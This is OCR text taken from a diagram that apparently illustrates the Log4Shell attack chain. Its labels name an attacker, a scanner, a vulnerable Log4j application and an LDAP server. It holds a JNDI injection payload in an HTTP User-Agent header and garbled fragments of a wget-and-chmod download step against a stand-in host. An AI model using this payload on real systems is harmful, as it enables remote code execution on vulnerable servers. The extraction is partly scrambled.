 Attacker
Victim
198.51.100.1
Scanner
GET / HTTP/1.1
Host: 203.0.113.18
User-Agent: ${jndi:ldap://198.51.100.2/Exploit}
Application
Log4j
198.51.100.2
LDAP
ldap://198.51.100.2/Exploit
JNDI
Java Object
10001010 1110wget
198.51.1 00.3/xms
1001chmo d0100110